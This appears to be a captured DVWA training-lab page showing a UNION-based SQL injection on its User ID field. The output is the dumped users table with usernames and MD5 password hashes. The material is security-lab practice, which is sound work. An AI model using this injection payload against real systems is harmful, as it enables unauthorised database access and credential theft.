 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1, concat_ws('-', user_id, first_name, last_name, user, password, avatar, last_login, failed_login) from users #
First name: admin
Surname: admin
ID: 1' union select 1, concat_ws('-', user_id, first_name, last_name, user, password, avatar, last_login, failed_login) from users #
First name: 1
Surname: 1-admin-admin-admin-5f4dcc3b5aa765d61d8327deb882cf99-/dvwa/hackable/users/admin.jpg-2024-08-19 06:37:36-0
ID: 1' union select 1, concat_ws('-', user_id, first_name, last_name, user, password, avatar, last_login, failed_login) from users #
First name: 1
Surname: 2-Gordon-Brown-gordonb-e99a18c428cb38d5f260853678922e03-/dvwa/hackable/users/gordonb.jpg-2024-08-19 06:37:36-0
ID: 1' union select 1, concat_ws('-', user_id, first_name, last_name, user, password, avatar, last_login, failed_login) from users #
First name: 1
Surname: 3-Hack-Me-1337-8d3533d75ae2c3966d7e0d4fcc69216b-/dvwa/hackable/users/1337.jpg-2024-08-19 06:37:36-0
ID: 1' union select 1, concat_ws('-', user_id, first_name, last_name, user, password, avatar, last_login, failed_login) from users #
First name: 1
Surname: 4-Pablo-Picasso-pablo-0d107d09f5bbe40cade3de5c71e9e9b7-/dvwa/hackable/users/pablo.jpg-2024-08-19 06:37:36-0
ID: 1' union select 1, concat_ws('-', user_id, first_name, last_name, user, password, avatar, last_login, failed_login) from users #
First name: 1
Surname: 5-Bob-Smith-smithy-5f4dcc3b5aa765d61d8327deb882cf99-/dvwa/hackable/users/smithy.jpg-2024-08-19 06:37:36-0
G
中A